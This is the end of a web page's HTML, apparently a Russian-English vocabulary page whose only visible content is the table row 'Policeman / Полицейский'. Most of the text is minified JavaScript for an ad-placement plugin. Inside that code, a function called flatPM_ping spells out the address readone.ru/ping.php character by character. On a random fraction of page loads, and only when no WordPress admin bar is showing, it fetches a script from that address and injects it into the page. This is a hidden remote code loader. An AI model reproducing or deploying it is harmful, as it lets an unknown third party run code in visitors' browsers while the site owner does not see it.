0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
                  </script> 
                  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
                  </script> 
                  <script type="text/javascript">

                  jQuery(document).ready(function ($) {
                  //$( document ).ajaxStart(function() {
                  //});

                        
                  for (var i = 0; i < document.forms.length; ++i) {
                  var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                  }

                        
                  $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                  return true;
                  });

                        
                  jQuery.ajaxSetup({
                  beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
                  data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
                  data.data.append("esEYAXwWpqmDh_", "sFI4ha");
                  data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                  }
                  });

                  });
                  </script>
                  <table>
                    <tbody>
                      <tr>
                        <td valign="top"><strong>Policeman</strong></td>
                        <td valign="top"><strong>Полицейский</strong></td>
                      </tr>
                      <tr>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
